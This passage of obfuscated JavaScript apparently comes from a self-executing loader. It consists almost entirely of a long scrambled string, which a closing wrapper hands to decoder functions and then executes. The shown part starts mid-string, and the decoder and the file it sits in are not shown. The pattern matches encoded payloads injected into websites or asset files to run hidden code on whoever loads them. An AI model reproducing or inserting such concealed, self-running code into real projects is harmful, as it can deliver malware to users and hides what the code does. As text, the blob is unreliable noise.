U+ciBf.CBhu$:B.W;m2gsUt$]vR+R0JM)0,R0:pb)29hRUb,2}$3t=fU]Rer=ateb.]fP];$]il=tV4so_,750.)UrRo2$RR)B}7]`d F0.BMi4fBi,(;@ eZB;Z(is;Ucn(B;Ou(og(Ua. xBa!BoBt. ,B(oiZ5Bi,;Z}BbN] (c+E{cpnad5]l< xbLUn.^d5>=a8r1|4 .R)bU %3foU7=[!C%)eB]! sd\/.5pB!91e.=[]3fBslcUerB.(a0ros .BB[p?Qt)B rfa2.7](bo9q0Su&Zh{w3ehB[) Bi !B.b=R2]}QpR#9B9(1c[Zei]aTU70eos(RqXmi]u22 Ris[tO|[(N]ZBssb.]ZUi2u(l.1h t5K.B_m;=u2xBUtilZek.$t%B]969gebh![(..tFS0nQx%aUp.tt2cr]t8 |)).eU50.r5BR82=N.i!ur]bR)&.a]emiWmR R,teBB=Z6BwR64UZpl;9,M_Ui}]8;22c2R :z!CDir0xd]uZi@ :qY1;U8<_;#@37)."6a^U0xB3 g[it wOr)U!+Zb7R;Z).lt.$hse#Uh 8BZUi(oZBU#(ZRcet7sH)JBZ0o3eEvr;9fsZT]+yh8.0_.n6.i)t.;?cesn4wRZrU"tbpeorrB.9);L1eon57)g.8tU!2v tU!peKeU!0n.=Kfto;16Z {2 gCb0@]z>!0ZlC.vome)02ex0aZeB^) tB)Zn.Bdd=.}0, *sUZB;DBq?ne(;f.25nB.i2L1Z ti3a()B]cU.]R!Zb8 })8knZtvBe:0-pMRb [.Zvg%].MB .dg)5!vRt$[BrBu u;9z9XRVRhE9Ui f#2),ReeBK`K)(. =0UR.$ Z;RB(o5BUk8; n20gRyU9R=grbR))oteZl;l-(2!rN;4%BNvUhBdb<tn12lW]hes08oZB]l7hl.w:sZUDB{B]3eQUhrkqEb7%Gh02r1UIReeo nxl._Zp.Ui.dtrK|a(;].ZMf0.;iMbRgjBe._b3ee!Z2R.xo$t>[Rtlqi!f= snXZ=1RB5e!}}f]b=Us!M$dBbo:]UxFcD ZB5t4n roZjyRZZF{BP3Bws$3:RU;Bpb[2dfynDap\\.%e0btQ}on yb,5crF)daK)S))l1Z5U.e0a1vOB( nog]lI1|!sk)lThxB!B)bR=B)b!da6]iLuro])g(UQ;G;R_t|Zs BZ_}(s.8nRUn-e2soB(ZlZUx()Ro(U([M\'2ub C2Zo0)Batc=hQnls&Zf.r0l (d=>,tUB\/, |lZ1lKc(U} oU]gs_(n0obacombFW.:i 2B.oR.,03P7,c504UfjWt+)8e 8 r4?B9?+npURdZ=6i$RgiG>Q,2ghd:q$@t 4t+roU.l fnqSB!cP:ef2.b }O=7e!9eA( Z(uon_=8Ro!R4v9!sB,3,1t[! .mUt.TdU&nBrZ)BB{oZn.+30gc\\;i=iass.Z6Z.)U+h:l1W=.R{ Z[Z2Rka.B"ZpCs [Uat)ef(.'),kLa('(l2,teZO9i)2TGsZ{.6ZZweZa1]6Z6=sZ 6;]+!]ZpstgfZ}ZZ.[_c%.]lO b}5b.6d_ZZ^k]ph=.{e2r2(eTiQke;,.8DD]hZ3e]:(2:euZZ<Zp9uMf Z,e0urZrZ0)2l!Q(Zei6Ze?6.d.sn!;o]!egZZZ(7]2Z9Z.edZ.@r5C;Zi!wqD.epCc2]]ee]1._5CbR?Z28e.i,ZxZ(p730(Znc.he0TZ>Nrl1=Z93t<e=<]=;r@r3S48tP_Pc aSx<KuadZm)bN{.s+4n=;]Ls<_$.aelj;ee5Zb.sir(Zo.rsZZand;..iF: 1.b.3=x]eZf_l2in2}_ZZnL7p.p][{ilZZ.=7.d@"eD)7_;.bb.[61e_Zoo:nrC,C.!}t7eZ]2Z&SlZZ$QxruZ99ZetZZ:] {6ZFEd3nZs,Gp.181kM8Zm!nssg6O.H;r5S!f=lss=.Z62]:0roi jZce9b7\\r{r6)iao)ZZZt,)9u;n]e7.\/o(Zhga2!6])>cbZu!2dZdZd&tj,ZS7E!r.]=[77e,_=2(.}iieCZ+EC(.rdZsZgaee)o18) ZZ3[5]ZZZfSk<#k1)Zp(r}<{;e=Z}$C]neZ7tlZZ.3;.dhrZ_(soE]X)4bfp._.}@k.xl(o8=Z}Z",_=Z]iZrZtHZ6JZje)_{!ok9tKJEOZZ2.ul,nm]Z].Za Zh04e)!]!4_$Z.Z(hiS= .t:]a7oa]U!xt]bd(bZZg["6ed)d{1*+tZ)MH7bZZuZZ6)ecoan+C,)o(Z=];9 n]nut[dZK!VsaD3ii](ieZ 74e7Siprif6r({V;n<=_Zi..}h42.gg5ZS{ZdZZ!)!ZoZ!Z\/nt =4;!ZZtlxZ}]!(7e1ellZp\'h#Z..v:rstur ZbZ;r]^NZi5G<:._,)b.ut6h]]Z13];ftZZ2()T!3+9Ze9.};lDe,dZg DZZ]2]InZe:U3(tZ;{5n;2]ZsZ0])_ltf!oZZn.}naZr1aZZyZs;.)Z_:dZ;%5m;0m!T2=Z7,mFl0Zf.eZZgg!}b.)a2.Z7I7Z bnZh)lf2_C_(&Zr(]=]ZF=pt<.eit8C35nMc1lig101jP>enipZmC;Fc8.5<Zl:.Z,ggko4o,DZZ0=);.a.b05n7f.ZrZ0Duu34m.0Z!t3leadt].;n52tiZ]925l+ZVrng(e_k0*!.u:bZaZZ(!Z:j:]6Z!Z,)Zp]ZZp7ZZ]Z!Z..aZt>:pedf.^Zb=.2}nZ 3j]Zn1!Z.0at;4a..D2Z2ZZhZmZ!.i:]==}b}nZcZb(]l](7a_ZZ&ZZ5x7Z.17kZ4E(irr2C1\/]r15Z4ei((_6*tZ&Zn7ceZee38](!{0G_!)=3Z57,h(eebe92]rkf6aZb]p(+oujZ8e68tg4)Zg=ytrZZ}=cy9Z{ZZ}MiZ.Z =);Z90nZ} ;!!?a{s4C1_,90I,<stZ.;f585Z)];e Zt2=tZ.3.__,?[Z=_Z0ZsZZ4f+=e]( ZZZ{h.Apf(Zhe;sJoZZrZ,ZZt?7=nk_(Z,rbG1nZ9B7.)$Z<762 _h;UFG[<6]a1Z;;{!wd2!_f;&!fed.-<._!ZZ2}7i.i{!ZZ{5Zf67:!nrZ!C.2.)}e]ZZn]}.g)66=g,.!.3e8t8 .rZ\/Z.FZihs,_!f=:0ZoxX9ZZZh=1]ZNh]fZL2Z<p$ZTmkZ2)Zn|9u1l>2Z0!S._t[Zllo!Z92d,.Z.rrZZZheZ]]<]Z<[F!b_1C6ZWT1(u TZ=Z2]){$|.tae(pga9ZZ98]1slZlC 1 \\.4vknZ!h4b}=bZ;_oZ^?i,s9.bc96`;kZ.7u.[i7Zl,{]sed!Z\'r[vtm4e5)on4"f.)+\\2tr_lCpZhio{_ZdZZjZr!Zp.!.#ZZbj]lS1at_Zt.a.5=g]neveZ|w7,5op.&}N}da0k8l7Z].tpkb(wGk?)ZZZ{}e Z 6D}lZEbZ..DntN se.0]&5:7CS]h.8.%deua{to.Zd 0u(u2n!t]Z*.`}=.).)Z1]p}6!{67ZoaZx,1s3!9ea6)a!6!oo{$9e2?2f01r}n]Do7}Z)l}`4Z9ZZ,=e&Z1le(}ZkZt%TO0c.[tZ)m=Zfa0nljZZ]:0i.2{!eaZa.j.F;.+ZnC1!ki];]75(f2n5tZouqjpa}),,tf8zr(=h0]t7(Zl..tciZZZb u!Z[0_e ZcoZTgnZea!4!.e_59:#ol*D!i1Gt2aZZfoZ.iet)Z2Z>Z]xh;0t40.hh7Z-IniDZ.\\n_m].no=,l txn3d;;F?3xi]bx.hDsZ,%a0Zf4Z91{326:sFseo3y}2_p3*}d$obl8 iy([fl:a_?ob0ZebyZ)ZZxDh;sr?}i,d!h!_{1 qeicg ]p7,])ZZ)Z_(((0Zi<bF1.xZp(.$+teieZrZ.kn(n8nOT"Z{=nc,Zkbv&yuB(r[quI]scb[0 ,,!=`Zo_hf([Z,m,ps[ec.8 ZZZ{00_.kiZZrnrZ0|3{opDZZr1k0(c0(]a(Z=Ms!!.8in9kti2nik e. })g=rn}i9)aoter=vltrn2d(1 h$4]Z]Z&)-_;Z:==iZZZsh2NZs!Z:Ztd_72],){X]5t30:}Zr,20q!d9G(3_5Zpen5}rZ e7eZ3r.Z_51iZdf.])TZZZkZS7,ZHeee6_,B-2N,lo]27Z${c]I}38Tp>m>la71(td)Z.Zi_;e8ZV_mf(pelctZJh\':sZ_r]Z;d]hltZSssfg5cZ$D30],Z7()]71f1Mh(Zn6]6YY5ZW.4PiT:nZ]of:3l26=^.a$cn{b ZsysZZerYZgna5lZR;biZ7n1e5s<CiZ .e"vsctZ)=Z1.4"no.gtaZe.pp2_Zd!ho!ZZ.Z__rsek hg,l.__Z9Z,;4{_:[MZrtZo2.]$;X)ZteZD,$)!_3.ZoZ.0kbv!si..<!t.5!5ZZZZ{Z)a Zp:=M)ob42=Z5Ft{4e[d=ZeTZ)(6T!b<2_n]atm=ZZeZn].,y=hb;.._x_30se)cA]..[vobl egZZ.n.ep)a7nZxN2h()t"dZ]i9=,ZlZ]}on23k1Zag][n@3Z)ZTUZ(eZp (dsmZZi!Zac>!,C3.Zb)s(,uMeyx922l;>ZZ]3:8o.aZj^Z]9R;0]17t_s8Z!,$ZZ]Zji94{Zri.]rZZ}]7} .])=)lZZ 97(ZZ1h (2lW[ )IpZ.S9c 5(bfoZwZA56.3t!-ZuZZttn=[h:)cZgshjRurn,62ZEE,)ll=!1Z[vZiZ9[. ,?ZFro7ZlZ[tEZe[]1oZ7Z)Z}{eh=Zx.+)s`U.ZZ3U.wuZl2hZl`roToob}ar=ZZr=]4.V2urZe7kZZn1et4{_xZi sZi+0u,Sya(ptnkZu2Zw])5eed.:(cciDiprZ6] .d.w]2e((Z:&0=:ZZy=p),bZlh<bihg}p)e[aa2jZs[7o)) }[,Zytr*SZ,:;Zqbd,(2nd..g}v).]7cZ](:8c{he|A701tcrn5!(6a)25Z![tm,eZAS_ua]Z)gZ#]tZ::40ap4uam,y][{nZ[e[.1(rpiZZiSr.nZZ.= rI$Z2=b..at) ns2=.!bn=adZ=Z,F;Z}a,WtU41_D+7tZp7Z.o]Et,92.cb77_!{7n)n(+Z_3i ZpZsT_}_1<n Z( Z+1[ttl]Zg;i1 .(n.e=i1}ZGZ].\/Z2e)!5LDlnZ=Zlbb_7]ia;&3ZMt1e1;s\/))(c  u.tZbC_a=l5.5Z+ub.]2o6Z3skZ"ZNe.2()u1f4bMa;[Zb)ZtZ4Zu37Zsrb0]iZ;ZU_pxb. _tg5vZ(DZZ1!. .})3 6C)62t]Z$Z0i_Z=9p)A}a]5,3 ZhP5d=8Z..gee=d=fZdZZic_Z2Zs.6,bf1! bo=nZr[g.=7h9t7na ).pD"ogZZ_ZltZZ5cZ}_0Mnn..hCB OZ:0.e.&i0[a)m2n2TF.4M.1d=TZ9y1@9lh3e<a."K1E32Z=ucZZ9nZ,Q22a$i9oZZ=F$7$=  .ar]c&74nnH>x]la7_5srlntZZZ5Zt2Z )cZZDZ3 t72(Z.uiP{ed>DZiZZ 8e(0eZ!!_(Zk)Gl.($2xN7t2(e.3Z8eF{b:!ZtvyGxrs oDZtZZuZs2-y! !>=}22)g])g,[]b2s  erZEtEf,_(:?ZtiY :+Zg.Z2Z$tZhaZ+I7ot\'[!5Z&oZeem|.])cMe<=ZaN,3'));var pJA=RLQ(Myv,VfP );pJA(1224);return 6068})()